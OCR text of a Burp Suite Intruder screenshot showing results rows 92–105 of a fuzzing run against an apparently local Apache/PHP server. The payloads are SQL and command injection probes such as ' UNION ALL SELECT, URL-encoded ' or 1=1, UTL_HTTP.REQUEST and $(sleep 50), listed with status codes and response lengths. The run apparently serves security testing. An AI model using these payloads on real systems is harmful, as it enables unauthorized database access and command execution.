 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Respons... Response... Error Timeout Length Comment
92 ' UNION ALL SELECT 200 12 12 386
93 ' or (EXISTS) 200 14 14 381
94 ' (select top 1 200 13 13 383
95 '||UTL_HTTP.REQUEST 200 13 12 387
96 1;SELECT%20* 200 18 18 376
97 to_timestamp_tz 200 13 13 269
98 tz_offset 200 13 13 263
99 <>"'%;)(&+ 400 1 1 1238
100 '%20or%201=1 200 13 13 376
101 %27%20or%201=1 200 13 13 376
102 %20$(sleep%2050) 200 13 13 371
103 %20'sleep%2050' 200 12 12 218
104 char%4039%41%2b%40SELECT 200 14 14 380
105 &apos;%20OR 200 13 13 377
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 03:47:36 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 1
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Finished